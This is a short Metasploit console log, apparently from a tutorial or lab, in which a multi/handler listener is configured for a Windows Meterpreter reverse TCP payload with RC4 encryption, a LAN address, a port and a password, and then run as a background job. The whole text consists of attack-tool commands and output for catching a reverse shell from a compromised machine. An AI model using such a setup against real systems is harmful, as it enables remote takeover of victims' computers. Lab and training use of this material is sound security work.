 msf exploit(multi/handler) >
msf exploit(multi/handler) > set payload windows/meterpreter/reverse_tcp_rc4
payload => windows/meterpreter/reverse_tcp_rc4
msf exploit(multi/handler) > set lhost 192.168.2.6
lhost => 192.168.2.6
msf exploit(multi/handler) > set lport 8080
lport => 8080
msf exploit(multi/handler) > set rc4password ThisIsAWrongPassword
rc4password => ThisIsAWrongPassword
msf exploit(multi/handler) > run -j
[*] Exploit running as background job 1.
[*] Started reverse TCP handler on 192.168.2.6:8080
msf exploit(multi/handler) >